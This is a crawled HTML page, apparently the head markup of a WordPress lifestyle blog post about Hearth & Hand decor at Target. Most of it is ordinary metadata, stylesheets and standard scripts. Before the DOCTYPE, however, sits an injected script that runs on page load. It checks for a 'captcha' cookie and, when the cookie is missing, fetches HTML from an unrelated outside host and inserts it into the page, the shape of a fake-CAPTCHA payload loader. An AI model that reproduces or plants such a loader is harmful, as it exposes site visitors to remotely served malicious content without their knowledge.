

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/
body_size: 22466
content:
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The BEST of Hearth &amp; Hand at Target &#8226; Balancing Pieces</title>
	<meta name="description" content="Orlando Lifestyle Blogger, Kristen from Balancing Pieces is sharing the best of Hearth &amp; Hand Magnolia decor finds from Target." />
	<link rel="canonical" href="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The BEST of Hearth &amp; Hand at Target &#8226; Balancing Pieces" />
	<meta property="og:description" content="Orlando Lifestyle Blogger, Kristen from Balancing Pieces is sharing the best of Hearth &amp; Hand Magnolia decor finds from Target." />
	<meta property="og:url" content="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/" />
	<meta property="og:site_name" content="Balancing Pieces" />
	<meta property="article:publisher" content="http://www.facebook.com/balancingpieces" />
	<meta property="article:published_time" content="2017-11-07T16:00:17+00:00" />
	<meta property="article:modified_time" content="2019-03-14T17:04:07+00:00" />
	<meta property="og:image" content="https://i2.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-cover.png?fit=640%2C426&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="kristen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BalancingPieces" />
	<meta name="twitter:site" content="@BalancingPieces" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kristen" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/","url":"https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/","name":"The BEST of Hearth & Hand at Target &#8226; Balancing Pieces","isPartOf":{"@id":"https://www.balancingpieces.com/#website"},"primaryImageOfPage":{"@id":"https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/#primaryimage"},"image":{"@id":"https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-cover.png?fit=640%2C426&ssl=1","datePublished":"2017-11-07T16:00:17+00:00","dateModified":"2019-03-14T17:04:07+00:00","author":{"@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40"},"description":"Orlando Lifestyle Blogger, Kristen from Balancing Pieces is sharing the best of Hearth & Hand Magnolia decor finds from Target.","breadcrumb":{"@id":"https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/#primaryimage","url":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-cover.png?fit=640%2C426&ssl=1","contentUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/The-BEST-of-Hearth-Hand-at-Target-cover.png?fit=640%2C426&ssl=1","width":640,"height":426,"caption":"Orlando Lifestyle Blogger, Kristen from Balancing Pieces is sharing Hearth & Hand Magnolia Easter decor finds from Target."},{"@type":"BreadcrumbList","@id":"https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balancingpieces.com/"},{"@type":"ListItem","position":2,"name":"The BEST of Hearth &#038; Hand at Target"}]},{"@type":"WebSite","@id":"https://www.balancingpieces.com/#website","url":"https://www.balancingpieces.com/","name":"Balancing Pieces","description":"Orlando Lifestyle Blogger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balancingpieces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40","name":"kristen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balancingpieces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70db0920bc20453374eeb522d0992f61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/70db0920bc20453374eeb522d0992f61?s=96&d=mm&r=g","caption":"kristen"},"sameAs":["https://www.balancingpieces.com"],"url":"https://www.balancingpieces.com/author/kristen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Feed" href="https://www.balancingpieces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Comments Feed" href="https://www.balancingpieces.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; The BEST of Hearth &#038; Hand at Target Comments Feed" href="https://www.balancingpieces.com/hearth-and-hand-with-magnolia-favorites/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.balancingpieces.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pompidou-for-genesis-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/style.css?ver=1.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://www.balancingpieces.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.2.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ss-style-css-css' href='https://www.balancingpieces.com/wp-content/plugins/ss-shop-style/shopstyle.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Arapey%3A400%2C400i%7CGilda+Display%3A400&#038;ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='form-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/form.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/gallery.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/widget.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/superfish/superfish.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slicknav.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/fonts/font.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/single.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/comments.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.min.js?ver=6.7.4" id="headhesive-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery-1.11.0.min.js?ver=6.7.4" id="ss-jquery-eleven-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery.matchHeight.js?ver=6.7.4" id="ss-matchheight-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/pompidou.js?ver=1.6.7" id="ss-pompidou-js"></script>
<link rel="https://api.w.org/" href="https://www.balancingpieces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balancingpieces.com/wp-json/wp/v2/posts/3650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balancingpieces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p77XPW-WS' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balancingpieces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balancingpieces.com%2Fhearth-and-hand-with-magnolia-favorites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balancingpieces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balancingpieces.com%2Fhearth-and-hand-with-magnolia-favorites%2F&#038;format=xml" />
<meta name="p:domain_verify" content="b192d1333a7959125f46f695783bafed"/><style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://www.balancingpieces.com/wp-content/uploads/2020/12/pinit.png");	}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.balancingpieces.com/xmlrpc.php" />
<script>
